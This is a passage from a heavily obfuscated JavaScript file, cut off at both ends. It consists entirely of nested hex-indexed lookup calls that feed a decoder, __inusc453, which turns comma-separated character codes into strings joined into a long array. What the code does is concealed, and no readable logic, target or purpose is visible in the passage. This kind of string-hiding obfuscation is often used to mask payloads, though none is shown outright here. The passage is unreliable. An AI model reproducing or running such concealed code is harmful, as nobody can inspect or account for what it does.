x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlE